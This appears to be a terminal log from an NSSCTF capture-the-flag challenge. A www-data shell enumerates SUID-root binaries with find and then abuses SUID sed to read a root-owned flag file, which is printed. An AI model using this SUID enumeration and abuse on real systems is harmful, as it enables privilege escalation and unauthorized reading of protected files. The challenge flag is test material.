 >_ 1.14.71.254
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
php.ini
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
(www-data:/) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/sed
/bin/umount
/bin/mount
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/lib/openssh/ssh-keysign
(www-data:/) $ sed -n "2p" flag
(www-data:/) $ sed -n "1p" flag
NSSCTF{fd0b26d3-66bf-431c-b4bd-c77d4a1c78d0}
(www-data:/) $